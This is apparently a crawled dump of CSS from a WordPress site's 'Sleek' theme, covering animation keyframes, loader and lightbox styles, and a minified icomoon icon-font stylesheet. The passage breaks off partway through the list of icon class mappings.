    -webkit-animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-bottom-soft {
    -webkit-animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-left-soft {
    -webkit-animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-right-soft {
    -webkit-animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
}
/*------------------------------------------------------------
 * Sleek Loader
 *------------------------------------------------------------*/
.sleek-loader {
  pointer-events: none;
  width: 35px;
  height: 35px;
  position: relative;
  z-index: 0;
  opacity: 0;
}
.sleek-loader:before,
.sleek-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  background: #00a897;
}
.sleek-loader:after {
  z-index: 1;
  -webkit-animation: preloader 1.4s infinite 0.7s ease-out;
  -moz-animation: preloader 1.4s infinite 0.7s ease-out;
  -o-animation: preloader 1.4s infinite 0.7s ease-out;
  animation: preloader 1.4s infinite 0.7s ease-out;
}
.sleek-loader:before {
  z-index: 2;
  -webkit-animation: preloader 1.4s infinite ease-in;
  -moz-animation: preloader 1.4s infinite ease-in;
  -o-animation: preloader 1.4s infinite ease-in;
  animation: preloader 1.4s infinite ease-in;
}
/* Sleek Loader Keyframes
 *------------------------------------------------------------*/
@-webkit-keyframes preloader {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes preloader {
  0% {
    opacity: 0;
    -moz-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1);
  }
}
@-o-keyframes preloader {
  0% {
    opacity: 0;
    -o-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1);
  }
}
@keyframes preloader {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1);
  }
}
/* Sleek Loader Body
 *------------------------------------------------------------*/
.sleek-loader--body {
  display: none;
}
.init-load-animation--true .sleek-loader--body {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.init-load-animation-start.init-load-animation--true .sleek-loader--body,
.init-load-animation-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
.ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
    left: 220px;
  }
}
.ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
    left: 220px;
  }
}
.ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 300px;
  }
}
@media only screen and (min-width: 1200px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    left: 220px;
    right: 300px;
  }
}
@media only screen and (min-width: 1400px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 375px;
  }
}
.ajax-main-content-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * Lightbox Styles
 *------------------------------------------------------------*/
.sleek-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  width: 100%;
  height: 100%;
  display: none;
}
.sleek-lightbox__mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.9);
}
.sleek-lightbox__content img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  padding: 80px 80px 140px;
}
.sleek-lightbox__content .sleek-slider__caption {
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  position: absolute;
  bottom: 95px;
  color: #ffffff;
  font-size: 16px;
  padding-left: 80px;
  padding-right: 80px;
}
@media only screen and (min-width: 1400px), only screen and (min-width: 1650px) {
  .sleek-lightbox__content .sleek-slider__caption {
    padding-left: 120px;
    padding-right: 120px;
    font-size: 18px;
  }
}
.sleek-lightbox__close,
.sleek-lightbox__arrow {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  position: absolute;
  z-index: 2;
  cursor: pointer;
  font-size: 16px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 44px;
}
.sleek-lightbox__close:hover,
.sleek-lightbox__arrow:hover {
  background: #00a897;
}
.sleek-lightbox__close {
  font-size: 24px;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.sleek-lightbox__close:hover {
  background: #ffffff;
  color: #000000;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sleek-lightbox__info {
  position: absolute;
  z-index: 2;
  width: 60px;
  margin-left: -30px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
}
.sleek-lightbox__arrow--prev,
.sleek-lightbox__arrow--next,
.sleek-lightbox__info {
  bottom: 40px;
  left: 50%;
}
.sleek-lightbox__arrow--prev {
  margin-left: -70px;
}
.sleek-lightbox__arrow--next {
  margin-left: 30px;
}
.sleek-lightbox .sleek-loader {
  width: 26px;
  height: 26px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -13px;
  margin-top: -13px;
}
.sleek-lightbox .sleek-loader:before,
.sleek-lightbox .sleek-loader:after {
  background: rgba(255, 255, 255, 0.8);
}


--- FILE ---
content_type: text/css
request_url: https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_81cfcf7e4fecd43f858166a155d628e4.css?ver=1.4.13
body_size: 6873
content:
@font-face{font-family:'icomoon';src:url(//www.dailymonster.ink/wp-content/themes/sleek/icons/fonts/icomoon.ttf?krndou) format('truetype'),url(//www.dailymonster.ink/wp-content/themes/sleek/icons/fonts/icomoon.woff?krndou) format('woff'),url(//www.dailymonster.ink/wp-content/themes/sleek/icons/fonts/icomoon.svg?krndou#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-left:before{content:"\e8f1"}.icon-arrow-right:before{content:"\e8f2"}.icon-quote:before{content:"\e8ea"}.icon-comments:before{content:"\e8ec"}.icon-grid:before{content:"\e8ed"}.icon-pencil:before{content:"\e8e2"}.icon-magglass:before{content:"\e8e6"}.icon-hexagon-fill:before{content:"\e8e4"}.icon-hexagon-outline:before{content:"\e8e5"}.icon-home:before{content:"\e600"}.icon-home2:before{content:"\e601"}.icon-home3:before{content:"\e602"}.icon-office:before{content:"\e603"}.icon-newspaper:before{content:"\e604"}.icon-pencil2:before{content:"\e605"}.icon-pencil22:before{content:"\e606"}.icon-quill:before{content:"\e607"}.icon-pen:before{content:"\e608"}.icon-blog:before{content:"\e609"}.icon-droplet:before{content:"\e60a"}.icon-paint-format:before{content:"\e60b"}.icon-image:before{content:"\e60c"}.icon-image2:before{content:"\e60d"}.icon-images:before{content:"\e60e"}.icon-camera:before{content:"\e60f"}.icon-music:before{content:"\e610"}.icon-headphones:before{content:"\e611"}.icon-play:before{content:"\e612"}.icon-film:before{content:"\e613"}.icon-camera2:before{content:"\e614"}.icon-dice:before{content:"\e615"}.icon-pacman:before{content:"\e616"}.icon-spades:before{content:"\e617"}.icon-clubs:before{content:"\e618"}.icon-diamonds:before{content:"\e619"}.icon-pawn:before{content:"\e61a"}.icon-bullhorn:before{content:"\e61b"}.icon-connection:before{content:"\e61c"}.icon-podcast:before{content:"\e61d"}.icon-feed:before{content:"\e61e"}.icon-book:before{content:"\e61f"}.icon-books:before{content:"\e620"}.icon-library:before{content:"\e621"}.icon-file:before{content:"\e622"}.icon-profile:before{content:"\e623"}.icon-file2:before{content:"\e624"}.icon-file3:before{content:"\e625"}.icon-file4:before{content:"\e626"}.icon-copy:before{content:"\e627"}.icon-copy2:before{content:"\e628"}.icon-copy3:before{content:"\e629"}.icon-paste:before{content:"\e62a"}.icon-paste2:before{content:"\e62b"}.icon-paste3:before{content:"\e62c"}.icon-stack:before{content:"\e62d"}.icon-folder:before{content:"\e62e"}.icon-folder-open:before{content:"\e62f"}.icon-tag:before{content:"\e630"}.icon-tags:before{content:"\e631"}.icon-barcode:before{content:"\e632"}.icon-qrcode:before{content:"\e633"}.icon-ticket:before{content:"\e634"}.icon-cart:before{content:"\e635"}.icon-cart2:before{content:"\e636"}.icon-cart3:before{content:"\e637"}.icon-coin:before{content:"\e638"}.icon-credit:before{content:"\e639"}.icon-calculate:before{content:"\e63a"}.icon-support:before{content:"\e63b"}.icon-phone:before{content:"\e63c"}.icon-phone-hang-up:before{content:"\e63d"}.icon-address-book:before{content:"\e63e"}.icon-notebook:before{content:"\e63f"}.icon-envelope:before{content:"\e640"}.icon-pushpin:before{content:"\e641"}.icon-location:before{content:"\e642"}.icon-location2:before{content:"\e643"}.icon-compass:before{content:"\e644"}.icon-map:before{content:"\e645"}.icon-map2:before{content:"\e646"}.icon-history:before{content:"\e647"}.icon-clock:before{content:"\e648"}.icon-clock2:before{content:"\e649"}.icon-alarm:before{content:"\e64a"}.icon-alarm2:before{content:"\e64b"}.icon-bell:before{content:"\e64c"}.icon-stopwatch:before{content:"\e64d"}.icon-calendar:before{content:"\e64e"}.icon-calendar2:before{content:"\e64f"}.icon-print:before{content:"\e650"}.icon-keyboard:before{content:"\e651"}.icon-screen:before{content:"\e652"}.icon-laptop:before{content:"\e653"}.icon-mobile:before{content:"\e654"}.icon-mobile2:before{content:"\e655"}.icon-tablet:before{content:"\e656"}.icon-tv:before{content:"\e657"}.icon-cabinet:before{content:"\e658"}.icon-drawer:before{content:"\e659"}.icon-drawer2:before{content:"\e65a"}.icon-drawer3:before{content:"\e65b"}.icon-box-add:before{content:"\e65c"}.icon-box-remove:before{content:"\e65d"}.icon-download:before{content:"\e65e"}.icon-upload:before{content:"\e65f"}.icon-disk:before{content:"\e660"}.icon-storage:before{content:"\e661"}.icon-undo:before{content:"\e662"}.icon-redo:before{content:"\e663"}.icon-flip:before{content:"\e664"}.icon-flip2:before{content:"\e665"}.icon-undo2:before{content:"\e666"}.icon-redo2:before{content:"\e667"}.icon-forward:before{content:"\e668"}.icon-reply:before{content:"\e669"}.icon-bubble:before{content:"\e66a"}.icon-bubbles:before{content:"\e66b"}.icon-bubbles2:before{content:"\e66c"}.icon-bubble2:before{content:"\e66d"}.icon-bubbles3:before{content:"\e66e"}.icon-bubbles4:before{content:"\e66f"}.icon-user:before{content:"\e670"}.icon-users:before{content:"\e671"}.icon-user2:before{content:"\e672"}.icon-users2:before{content:"\e673"}.icon-user3:before{content:"\e674"}.icon-user4:before{content:"\e675"}.icon-quotes-left:before{content:"\e676"}.icon-busy:before{content:"\e677"}.icon-spinner:before{content:"\e678"}.icon-spinner2:before{content:"\e679"}.icon-spinner3:before{content:"\e67a"}.icon-spinner4:before{content:"\e67b"}.icon-spinner5:before{content:"\e67c"}.icon-spinner6:before{content:"\e67d"}.icon-binoculars:before{content:"\e67e"}.icon-search:before{content:"\e67f"}.icon-zoomin:before{content:"\e680"}.icon-zoomout:before{content:"\e681"}.icon-expand:before{content:"\e682"}.icon-contract:before{content:"\e683"}.icon-expand2:before{content:"\e684"}.icon-contract2:before{content:"\e685"}.icon-key:before{content:"\e686"}.icon-key2:before{content:"\e687"}.icon-lock:before{content:"\e688"}.icon-lock2:before{content:"\e689"}.icon-unlocked:before{content:"\e68a"}.icon-wrench:before{content:"\e68b"}.icon-settings:before{content:"\e68c"}.icon-equalizer:before{content:"\e68d"}.icon-cog:before{content:"\e68e"}.icon-cogs:before{content:"\e68f"}.icon-cog2:before{content:"\e690"}.icon-hammer:before{content:"\e691"}.icon-wand:before{content:"\e692"}.icon-aid:before{content:"\e693"}.icon-bug:before{content:"\e694"}.icon-pie:before{content:"\e695"}.icon-stats:before{content:"\e696"}.icon-bars:before{content:"\e697"}.icon-bars2:before{content:"\e698"}.icon-gift:before{content:"\e699"}.icon-trophy:before{content:"\e69a"}.icon-glass:before{content:"\e69b"}.icon-mug:before{content:"\e69c"}.icon-food:before{content:"\e69d"}.icon-leaf:before{content:"\e69e"}.icon-rocket:before{content:"\e69f"}.icon-meter:before{content:"\e6a0"}.icon-meter2:before{content:"\e6a1"}.icon-dashboard:before{content:"\e6a2"}.icon-hammer2:before{content:"\e6a3"}.icon-fire:before{content:"\e6a4"}.icon-lab:before{content:"\e6a5"}.icon-magnet:before{content:"\e6a6"}.icon-remove:before{content:"\e6a7"}.icon-remove2:before{content:"\e6a8"}.icon-briefcase:before{content:"\e6a9"}.icon-airplane:before{content:"\e6aa"}.icon-truck:before{content:"\e6ab"}.icon-road:before{content:"\e6ac"}.icon-accessibility:before{content:"\e6ad"}.icon-target:before{content:"\e6ae"}.icon-shield:before{content:"\e6af"}.icon-lightning:before{content:"\e6b0"}.icon-switch:before{content:"\e6b1"}.icon-powercord:before{content:"\e6b2"}.icon-signup:before{content:"\e6b3"}.icon-list:before{content:"\e6b4"}.icon-list2:before{content:"\e6b5"}.icon-numbered-list:before{content:"\e6b6"}.icon-menu:before{content:"\e6b7"}.icon-menu2:before{content:"\e6b8"}.icon-tree:before{content:"\e6b9"}.icon-cloud:before{content:"\e6ba"}.icon-cloud-download:before{content:"\e6bb"}.icon-cloud-upload:before{content:"\e6bc"}.icon-download2:before{content:"\e6bd"}.icon-upload2:before{content:"\e6be"}.icon-download3:before{content:"\e6bf"}.icon-upload3:before{content:"\e6c0"}.icon-globe:before{content:"\e6c1"}.icon-earth:before{content:"\e6c2"}.icon-link:before{content:"\e6c3"}.icon-flag:before{content:"\e6c4"}.icon-attachment:before{content:"\e6c5"}.icon-eye:before{content:"\e6c6"}.icon-eye-blocked:before{content:"\e6c7"}.icon-eye2:before{content:"\e6c8"}.icon-bookmark:before{content:"\e6c9"}.icon-bookmarks:before{content:"\e6ca"}.icon-brightness-medium:before{content:"\e6cb"}.icon-brightness-contrast:before{content:"\e6cc"}.icon-contrast:before{content:"\e6cd"}.icon-star:before{content:"\e6ce"}.icon-star2:before{content:"\e6cf"}.icon-star3:before{content:"\e6d0"}.icon-heart:before{content:"\e6d1"}.icon-heart2:before{content:"\e6d2"}.icon-heart-broken:before{content:"\e6d3"}.icon-thumbs-up:before{content:"\e6d4"}.icon-thumbs-up2:before{content:"\e6d5"}.icon-happy:before{content:"\e6d6"}.icon-happy2:before{content:"\e6d7"}.icon-smiley:before{content:"\e6d8"}.icon-smiley2:before{content:"\e6d9"}.icon-tongue:before{content:"\e6da"}.icon-tongue2:before{content:"\e6db"}.icon-sad:before{content:"\e6dc"}.icon-sad2:before{content:"\e6dd"}.icon-wink:before{content:"\e6de"}.icon-wink2:before{content:"\e6df"}.icon-grin:before{content:"\e6e0"}.icon-grin2:before{content:"\e6e1"}.icon-cool:before{content:"\e6e2"}.icon-cool2:before{content:"\e6e3"}.icon-angry:before{content:"\e6e4"}.icon-angry2:before{content:"\e6e5"}.icon-evil:before{content:"\e6e6"}.icon-evil2:before{content:"\e6e7"}.icon-shocked:before{content:"\e6e8"}.icon-shocked2:before{content:"\e6e9"}.icon-confused:before{content:"\e6ea"}.icon-confused2:before{content:"\e6eb"}.icon-neutral:before{content:"\e6ec"}.icon-neutral2:before{content:"\e6ed"}.icon-wondering:before{content:"\e6ee"}.icon-wondering2:before{content:"\e6ef"}.icon-point-up:before{content:"\e6f0"}.icon-point-right:before{content:"\e6f1"}.icon-point-down:before{content:"\e6f2"}.icon-point-left:before{content:"\e6f3"}.icon-warning:before{content:"\e6f4"}.icon-notification:before{content:"\e6f5"}.icon-question:before{content:"\e6f6"}.icon-info:before{content:"\e6f7"}.icon-info2:before{content:"\e6f8"}.icon-blocked:before{content:"\e6f9"}.icon-cancel-circle:before{content:"\e6fa"}.icon-checkmark-circle:before{content:"\e6fb"}.icon-spam:before{content:"\e6fc"}.icon-close:before{content:"\e6fd"}.icon-checkmark:before{content:"\e6fe"}.icon-checkmark2:before{content:"\e6ff"}.icon-spell-check:before{content:"\e700"}.icon-minus:before{content:"\e701"}.icon-plus:before{content:"\e702"}.icon-enter:before{content:"\e703"}.icon-exit:before{content:"\e704"}.icon-play2:before{content:"\e705"}.icon-pause:before{content:"\e706"}.icon-stop:before{content:"\e707"}.icon-backward:before{content:"\e708"}.icon-forward2:before{content:"\e709"}.icon-play3:before{content:"\e70a"}.icon-pause2:before{content:"\e70b"}.icon-stop2:before{content:"\e70c"}.icon-backward2:before{content:"\e70d"}.icon-forward3:before{content:"\e70e"}.icon-first:before{content:"\e70f"}.icon-last:before{content:"\e710"}.icon-previous:before{content:"\e711"}.icon-next:before{content:"\e712"}.icon-eject:before{content:"\e713"}.icon-volume-high:before{content:"\e714"}.icon-volume-medium:before{content:"\e715"}.icon-volume-low:before{content:"\e716"}.icon-volume-mute:before{content:"\e717"}.icon-volume-mute2:before{content:"\e718"}.icon-volume-increase:before{content:"\e719"}.icon-volume-decrease:before{content:"\e71a"}.icon-loop:before{content:"\e71b"}.icon-loop2:before{content:"\e71c"}.icon-loop3:before{content:"\e71d"}.icon-shuffle:before{content:"\e71e"}.icon-arrow-up-left:before{content:"\e71f"}.icon-arrow-up:before{content:"\e720"}.icon-arrow-up-right:before{content:"\e721"}.icon-arrow-right22222:before{content:"\e722"}.icon-arrow-down-right:before{content:"\e723"}.icon-arrow-down:before{content:"\e724"}.icon-arrow-down-left:before{content:"\e725"}.icon-arrow-left22222:before{content:"\e726"}.icon-arrow-up-left2:before{content:"\e727"}.icon-arrow-up2:before{content:"\e728"}.icon-arrow-up-right2:before{content:"\e729"}.icon-arrow-right222222:before{content:"\e72a"}.icon-arrow-down-right2:before{content:"\e72b"}.icon-arrow-down2:before{content:"\e72c"}.icon-arrow-down-left2:before{content:"\e72d"}.icon-arrow-left222222:before{content:"\e72e"}.icon-arrow-up-left3:before{content:"\e72f"}.icon-arrow-up3:before{content:"\e730"}.icon-arrow-up-right3:before{content:"\e731"}.icon-arrow-right3:before{content:"\e732"}.icon-arrow-down-right3:before{content:"\e733"}.icon-arrow-down3:before{content:"\e734"}.icon-arrow-down-left3:before{content:"\e735"}.icon-arrow-left3:before{content:"\e736"}.icon-tab:before{content:"\e737"}.icon-checkbox-checked:before{content:"\e738"}.icon-checkbox-unchecked:before{content:"\e739"}.icon-checkbox-partial:before{content:"\e73a"}.icon-radio-checked:before{content:"\e73b"}.icon-radio-unchecked:before{content:"\e73c"}.icon-crop:before{content:"\e73d"}.icon-scissors:before{content:"\e73e"}.icon-filter:before{content:"\e73f"}.icon-filter2:before{content:"\e740"}.icon-font:before{content:"\e741"}.icon-text-height:before{content:"\e742"}.icon-text-width:before{content:"\e743"}.icon-bold:before{content:"\e744"}.icon-underline:before{content:"\e745"}.icon-italic:before{content:"\e746"}.icon-strikethrough:before{content:"\e747"}.icon-omega:before{content:"\e748"}.icon-sigma:before{content:"\e749"}.icon-table:before{content:"\e74a"}.icon-table2:before{content:"\e74b"}.icon-insert-template:before{content:"\e74c"}.icon-pilcrow:before{content:"\e74d"}.icon-lefttoright:before{content:"\e74e"}.icon-righttoleft:before{content:"\e74f"}.icon-paragraph-left:before{content:"\e750"}.icon-paragraph-center:before{content:"\e751"}.icon-paragraph-right:before{content:"\e752"}.icon-paragraph-justify:before{content:"\e753"}.icon-paragraph-left2:before{content:"\e754"}.icon-paragraph-center2:before{content:"\e755"}.icon-paragraph-right2:before{content:"\e756"}.icon-paragraph-justify2:before{content:"\e757"}.icon-indent-increase:before{content:"\e758"}.icon-indent-decrease:before{content:"\e759"}.icon-newtab:before{content:"\e75a"}.icon-embed:before{content:"\e75b"}.icon-code:before{content:"\e75c"}.icon-console:before{content:"\e75d"}.icon-share:before{content:"\e75e"}.icon-mail:before{content:"\e75f"}.icon-mail2:before{content:"\e760"}.icon-mail3:before{content:"\e761"}.icon-mail4:before{content:"\e762"}.icon-google:before{content:"\e763"}.icon-googleplus:before{content:"\e764"}.icon-googleplus2:before{content:"\e765"}.icon-googleplus3:before{content:"\e766"}.icon-googleplus4:before{content:"\e767"}.icon-google-drive:before{content:"\e768"}.icon-facebook:before{content:"\e769"}.icon-facebook2:before{content:"\e76a"}.icon-facebook3:before{content:"\e76b"}.icon-instagram:before{content:"\e900"}.icon-instagram2:before{content:"\e76c"}.icon-twitter:before{content:"\e76d"}.icon-twitter2:before{content:"\e76e"}.icon-twitter3:before{content:"\e76f"}.icon-feed2:before{content:"\e770"}.icon-feed3:before{content:"\e771"}.icon-feed4:before{content:"\e772"}.icon-youtube:before{content:"\e773"}.icon-youtube2:before{content:"\e774"}.icon-vimeo:before{content:"\e775"}.icon-vimeo2:before{content:"\e776"}.icon-vimeo3:before{content:"\e777"}.icon-lanyrd:before{content:"\e778"}.icon-flickr:before{content:"\e779"}.icon-flickr2:before{content:"\e77a"}.icon-flickr3:before{content:"\e77b"}.icon-flickr4:before{content:"\e77c"}.icon-picassa:before{content:"\e77d"}.icon-picassa2:before{content:"\e77e"}.icon-dribbble:before{content:"\e77f"}.icon-dribbble2:before{content:"\e780"}.icon-dribbble3:before{content:"\e781"}.icon-forrst:before{content:"\e782"}.icon-forrst2:before{content:"\e783"}.icon-deviantart:before{content:"\e784"}.icon-deviantart2:before{content:"\e785"}.icon-steam:before{content:"\e786"}.icon-steam2:before{content:"\e787"}.icon-github:before{content:"\e788"}.icon-github2:before{content:"\e789"}.icon-github3:before{content:"\e78a"}.icon-github4:before{content:"\e78b"}.icon-github5:before{content:"\e78c"}.icon-wordpress:before{content:"\e78d"}.icon-wordpress2:before{content:"\e78e"}.icon-joomla:before{content:"\e78f"}.icon-blogger:before{content:"\e790"}.icon-blogger2:before{content:"\e791"}.icon-tumblr:before{content:"\e792"}.icon-tumblr2:before{content:"\e793"}.icon-yahoo:before{content:"\e794"}.icon-tux:before{content:"\e795"}.icon-apple:before{content:"\e796"}.icon-finder:before{content:"\e797"}.icon-android:before{content:"\e798"}.icon-windows:before{content:"\e799"}.icon-windows8:before{content:"\e79a"}.icon-soundcloud:before{content:"\e79b"}.icon-soundcloud2:before{content:"\e79c"}.icon-skype:before{content:"\e79d"}.icon-reddit:before{content:"\e79e"}.icon-linkedin:before{content:"\e79f"}.icon-lastfm:before{content:"\e7a0"}.icon-lastfm2:before{content:"\e7a1"}.icon-delicious:before{content:"\e7a2"}.icon-stumbleupon:before{content:"\e7a3"}.icon-stumbleupon2:before{content:"\e7a4"}.icon-stackoverflow:before{content:"\e7a5"}.icon-pinterest:before{content:"\e7a6"}.icon-pinterest2:before{content:"\e7a7"}.icon-xing:before{content:"\e7a8"}.icon-xing2:before{content:"\e7a9"}.icon-flattr:before{content:"\e7aa"}.icon-foursquare2:before{content:"\e7ab"}.icon-foursquare22:before{content:"\e7ac"}.icon-paypal2:before{content:"\e7ad"}.icon-paypal22:before{content:"\e7ae"}.icon-paypal3:before{content:"\e7af"}.icon-yelp:before{content:"\e7b0"}.icon-libreoffice:before{content:"\e7b1"}.icon-file-pdf:before{content:"\e7b2"}.icon-file-openoffice:before{content:"\e7b3"}.icon-file-word:before{content:"\e7b4"}.icon-file-excel:before{content:"\e7b5"}.icon-file-zip:before{content:"\e7b6"}.icon-file-powerpoint:before{content:"\e7b7"}.icon-file-xml:before{content:"\e7b8"}.icon-file-css:before{content:"\e7b9"}.icon-html5:before{content:"\e7ba"}.icon-html52:before{content:"\e7bb"}.icon-css3:before{content:"\e7bc"}.icon-chrome:before{content:"\e7bd"}.icon-firefox:before{content:"\e7be"}.icon-IE:before{content:"\e7bf"}.icon-opera:before{content:"\e7c0"}.icon-safari:before{content:"\e7c1"}.icon-IcoMoon:before{content:"\e7c2"}.icon-mixcloud:before{content:"\f289"}.icon-themeisle:before{content:"\f2b2"}.icon-yoast:before{content:"\f2b1"}.icon-snapchat-square:before{content:"\f2ad"}.icon-snapchat-ghost:before{content:"\f2ac"}.icon-snapchat:before{content:"\f2ab"}.icon-viadeo-square:before{content:"\f2aa"}.icon-viadeo:before{content:"\f2a9"}.icon-low-vision:before{content:"\f2a8"}.icon-glide-g:before{content:"\f2a6"}.icon-glide:before{content:"\f2a5"}.icon-deaf:before{content:"\f2a4"}.icon-deafness:before{content:"\f2a4"}.icon-hard-of-hearing:before{content:"\f2a4"}.icon-american-sign-language-interpreting:before{content:"\f2a3"}.icon-asl-interpreting:before{content:"\f2a3"}.icon-assistive-listening-systems:before{content:"\f2a2"}.icon-braille:before{content:"\f2a1"}.icon-audio-description:before{content:"\f29e"}.icon-gitlab:before{content:"\f296"}.icon-scribd:before{content:"\f28a"}.icon-product-hunt:before{content:"\f288"}.icon-usb:before{content:"\f287"}.icon-modx:before{content:"\f285"}.icon-fonticons:before{content:"\f280"}.icon-odnoklassniki-square:before{content:"\f264"}.icon-odnoklassniki:before{content:"\f263"}.icon-tripadvisor:before{content:"\f262"}.icon-gg-circle:before{content:"\f261"}.icon-gg:before{content:"\f260"}.icon-creative-commons:before{content:"\f25e"}.icon-registered:before{content:"\f25d"}.icon-cc-diners-club:before{content:"\f24c"}.icon-cc-jcb:before{content:"\f24b"}.icon-whatsapp:before{content:"\f232"}.icon-skyatlas:before{content:"\f216"}.icon-sellsy:before{content:"\f213"}.icon-forumbee:before{content:"\f211"}.icon-buysellads:before{content:"\f20d"}.icon-meanpath:before{content:"\f20c"}.icon-ils:before{content:"\f20b"}.icon-shekel:before{content:"\f20b"}.icon-sheqel:before{content:"\f20b"}.icon-cc:before{content:"\f20a"}.icon-ioxhost:before{content:"\f208"}.icon-at:before{content:"\f1fa"}.icon-copyright:before{content:"\f1f9"}.icon-cc-stripe:before{content:"\f1f5"}.icon-cc-paypal:before{content:"\f1f4"}.icon-cc-amex:before{content:"\f1f3"}.icon-cc-discover:before{content:"\f1f2"}.icon-cc-mastercard:before{content:"\f1f1"}.icon-cc-visa:before{content:"\f1f0"}.icon-google-wallet:before{content:"\f1ee"}.icon-paypal:before{content:"\f1ed"}.icon-empire:before{content:"\f1d1"}.icon-ge:before{content:"\f1d1"}.icon-ra:before{content:"\f1d0"}.icon-rebel:before{content:"\f1d0"}.icon-resistance:before{content:"\f1d0"}.icon-jsfiddle:before{content:"\f1cc"}.icon-soundcloud4:before{content:"\f1be"}.icon-foursquare:before{content:"\f180"}.icon-bitbucket-square:before{content:"\f172"}.icon-bitbucket:before{content:"\f171"}.icon-instagram6:before{content:"\f16d"}.icon-maxcdn:before{content:"\f136"}.icon-eye3:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-mail5:before{content:"\e002"}.icon-toggle:before{content:"\e003"}.icon-layout:before{content:"\e004"}.icon-link2:before{content:"\e005"}.icon-bell2:before{content:"\e006"}.icon-lock3:before{content:"\e007"}.icon-unlock:before{content:"\e008"}.icon-ribbon:before{content:"\e009"}.icon-image3:before{content:"\e010"}.icon-signal:before{content:"\e011"}.icon-target2:before{content:"\e012"}.icon-clipboard:before{content:"\e013"}.icon-clock3:before{content:"\e014"}.icon-watch:before{content:"\e015"}.icon-air-play:before{content:"\e016"}.icon-camera3:before{content:"\e017"}.icon-video:before{content:"\e018"}.icon-disc:before{content:"\e019"}.icon-printer:before{content:"\e020"}.icon-monitor:before{content:"\e021"}.icon-server:before{content:"\e022"}.icon-cog3:before{content:"\e023"}.icon-heart3:before{content:"\e024"}.icon-paragraph:before{content:"\e025"}.icon-align-justify:before{content:"\e026"}.icon-align-left:before{content:"\e027"}.icon-align-center:before{content:"\e028"}.icon-align-right:before{content:"\e029"}.icon-book2: